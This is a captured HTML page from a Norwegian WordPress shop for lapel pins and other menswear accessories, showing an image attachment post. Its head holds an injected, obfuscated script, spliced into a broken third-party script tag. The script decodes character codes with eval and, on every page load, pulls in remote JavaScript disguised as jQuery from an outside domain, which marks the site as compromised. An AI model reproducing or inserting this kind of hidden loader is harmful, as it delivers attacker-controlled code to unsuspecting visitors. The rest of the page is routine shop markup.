

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lapelpin.no/fullsizerender/
body_size: 8652
content:
<!DOCTYPE html>
<html lang="nb-NO">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.lapelpin.no/xmlrpc.php">

<title>Lapelpin.no</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lapelpin.no &raquo; strøm" href="https://www.lapelpin.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lapelpin.no &raquo; kommentarstrøm" href="https://www.lapelpin.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lapelpin.no &raquo;  kommentarstrøm" href="https://www.lapelpin.no/feed/?attachment_id=99" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lapelpin.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://www.lapelpin.no/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.lapelpin.no/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.lapelpin.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.lapelpin.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-atom-a78c195f0863-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-a78c195f0863.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-flat-7d7ef94cb47b-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-7d7ef94cb47b.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.6.5' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.6.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.6.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='customizer_freestore_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7COpen+Sans%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='freestore-body-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-heading-font-default-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic&#038;ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/includes/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-header-style-standard-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/templates/css/header-standard.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-style-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-standard-woocommerce-style-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/templates/css/woocommerce-standard-style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-footer-standard-style-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/templates/css/footer-standard.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.lapelpin.no/wp-content/plugins/jetpack/css/jetpack.css?ver=10.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202603.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://www.lapelpin.no/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lapelpin.no/wp-json/wp/v2/media/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lapelpin.no/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lapelpin.no/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 4.6.5" />
<link rel='shortlink' href='https://wp.me/a8Fs8q-1B' />
<link rel="alternate" type="application/json+oembed" href="https://www.lapelpin.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lapelpin.no%2Ffullsizerender%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lapelpin.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lapelpin.no%2Ffullsizerender%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 49, 48, 44, 32, 49, 49, 53, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 48, 52, 44, 32, 57, 55, 44, 32, 49, 49, 54, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 48, 51, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 57, 56, 44, 32, 57, 55, 44, 32, 49, 49, 52, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 106, 113, 117, 101, 114, 121, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));</script>/widgets.js"></script><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type='text/css'>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content=" " />
<meta property="og:url" content="https://www.lapelpin.no/fullsizerender/" />
<meta property="og:description" content="Vis innlegget for mer." />
<meta property="article:published_time" content="2017-02-08T16:58:31+00:00" />
<meta property="article:modified_time" content="2017-02-08T16:58:40+00:00" />
<meta property="og:site_name" content="Lapelpin.no" />
<meta property="og:image" content="https://www.lapelpin.no/wp-content/uploads/2017/02/FullSizeRender.jpg" />
<meta property="og:locale" content="nb_NO" />
<meta name="twitter:text:title" content="Lapelpin.no" />
<meta name="twitter:image" content="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/FullSizeRender.jpg?fit=1200%2C915&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Vis innlegget for mer." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-99 attachmentid-99 attachment-jpeg wp-custom-logo theme-freestore woocommerce-no-js metaslider-plugin freestore-page-styling-flat">

<div id="page" class="hfeed site freestore-meta-slider">
	
	
	
<header id="masthead" class="site-header">
	
		
	<div class="site-container">
		
				    <div class="search-block">
		        		        	<form role="search" method="get" class="search-form" action="https://www.lapelpin.no/">
	<label>
		<input type="search" class="search-field" placeholder="Search &amp; hit enter&hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>		        		    </div>
				
		<div class="site-branding">
							<a href="https://www.lapelpin.no/" class="custom-logo-link" rel="home"><img width="390" height="132" src="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=390%2C132&amp;ssl=1" class="custom-logo" alt="Lapelpin.no" srcset="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?w=390&amp;ssl=1 390w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?resize=300%2C102&amp;ssl=1 300w" sizes="(max-width: 390px) 100vw, 390px" data-attachment-id="175" data-permalink="https://www.lapelpin.no/om-oss/img_2373-4/" data-orig-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=390%2C132&amp;ssl=1" data-orig-size="390,132" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=300%2C102&amp;ssl=1" data-large-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=700%2C350&amp;ssl=1" /></a>		    		</div><!-- .site-branding -->
		
					<div class="menu-search">
		    	<i class="fa fa-search search-btn"></i>
		    </div>
				
									<div class="header-cart">
					
	                <a class="header-cart-contents" href="https://www.lapelpin.no/handlekurv/" title="View your shopping cart">
			            <span class="header-cart-amount">
			                (0)<span> - 0,00&nbsp;&#107;&#114;</span>
			            </span>
			            <span class="header-cart-checkout ">
			                <i class="fa fa-shopping-cart"></i>
			            </span>
			        </a>
					
				</div>
					
		<nav id="site-navigation" class="main-navigation freestore-nav-underline" role="navigation">
			<span class="header-menu-button"><i class="fa fa-bars"></i><span>menu</span></span>
			<div id="main-menu" class="main-menu-container">
				<div class="main-menu-close"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></div>
				<div class="menu-hovedmeny-container"><ul id="primary-menu" class="menu"><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-199"><a href="https://www.lapelpin.no">Hjem</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="https://www.lapelpin.no/produkter/">Produkter</a>
<ul class="sub-menu">
	<li id="menu-item-742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-742"><a href="https://www.lapelpin.no/produktkategori/klokkereimer/">Klokkereimer</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-575"><a>Lapel Pins</a>
	<ul class="sub-menu">
		<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69"><a href="https://www.lapelpin.no/produktkategori/lapel-flowers/">Lapel flowers</a></li>
		<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://www.lapelpin.no/produktkategori/lapel-pins/">Lapel pins</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="https://www.lapelpin.no/produktkategori/tradisjonelle-pins/">Tradisjonelle pins</a></li>
	</ul>
</li>
	<li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="https://www.lapelpin.no/produktkategori/lommetorkler/">Lommetørkler</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-590"><a href="https://www.lapelpin.no/produktkategori/slips/">Slips</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578"><a href="https://www.lapelpin.no/produktkategori/slipsnaler/">Slipsnåler</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-576"><a href="https://www.lapelpin.no/produktkategori/sloyfer/">Sløyfer</a>
	<ul class="sub-menu">
		<li id="menu-item-757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-757"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ferdigsloyfer/">Ferdigsløyfer</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ordinaere-sloyfer/">Ordinære sløyfer</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.lapelpin.no/om-oss/">Om oss</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
		
		<div class="clearboth"></div>
	</div>
		
</header><!-- #masthead -->	
		
	
	<div class="site-container content-no-sidebar freestore-woocommerce-cols-4 ">

	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-99" class="post-99 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.lapelpin.no/fullsizerender/" rel="bookmark"><time class="entry-date published" datetime="2017-02-08T17:58:31+01:00">8. februar 2017</time><time class="updated" datetime="2017-02-08T17:58:40+01:00">8. februar 2017</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.lapelpin.no/author/a-e-hjertaker/">A.E. Hjertaker</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
		<p class="attachment"><a href='https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/FullSizeRender.jpg?ssl=1'><img width="300" height="229" src="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/FullSizeRender.jpg?fit=300%2C229&amp;ssl=1" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/FullSizeRender.jpg?w=3209&amp;ssl=1 3209w, https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/FullSizeRender.jpg?resize=300%2C229&amp;ssl=1 300w, https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/FullSizeRender.jpg?resize=768%2C585&amp;ssl=1 768w, https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/FullSizeRender.jpg?resize=700%2C534&amp;ssl=1 700w, https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/FullSizeRender.jpg?resize=520%2C396&amp;ssl=1 520w, https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/FullSizeRender.jpg?resize=360%2C274&amp;ssl=1 360w, https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/FullSizeRender.jpg?resize=250%2C191&amp;ssl=1 250w, https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/FullSizeRender.jpg?resize=100%2C76&amp;ssl=1 100w, https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/FullSizeRender.jpg?w=1800&amp;ssl=1 1800w, https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/FullSizeRender.jpg?w=2700&amp;ssl=1 2700w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="99" data-permalink="https://www.lapelpin.no/fullsizerender/" data-orig-file="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/FullSizeRender.jpg?fit=3209%2C2446&amp;ssl=1" data-orig-size="3209,2446" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 6&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1473424863&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;64&quot;,&quot;shutter_speed&quot;:&quot;0.03030303030303&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/FullSizeRender.jpg?fit=300%2C229&amp;ssl=1" data-large-file="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/FullSizeRender.jpg?fit=700%2C534&amp;ssl=1" /></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" role="navigation" aria-label="Innlegg">
		<h2 class="screen-reader-text">Innleggsnavigasjon</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.lapelpin.no/fullsizerender/" rel="prev">Forrige innlegg</a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Legg igjen en kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fullsizerender/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://www.lapelpin.no/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-postadresse vil ikke bli publisert.</span> Obligatoriske felt er merket med <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Navn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-post <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Nettsted</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lagre mitt navn, e-post og nettside i denne nettleseren for neste gang jeg kommenterer.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Varsle meg om nye innlegg via e-post.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publiser kommentar" /> <input type='hidden' name='comment_post_ID' value='99' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	            	
	<div class="clearboth"></div>
	
		<div class="clearboth"></div>
	</div><!-- #content -->

	
	    <footer id="colophon" class="site-footer site-footer-standard" role="contentinfo">
	
	<div class="site-footer-widgets">
        <div class="site-container">
            	            <ul>
	                <li id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widgettitle">Produktkategorier</h2>
<ul class="product-categories"><li class="cat-item cat-item-26"><a href="https://www.lapelpin.no/produktkategori/klokkereimer/">Klokkereimer</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-7"><a href="https://www.lapelpin.no/produktkategori/lapel-flowers/">Lapel flowers</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-6"><a href="https://www.lapelpin.no/produktkategori/lapel-pins/">Lapel pins</a> <span class="count">(13)</span></li>
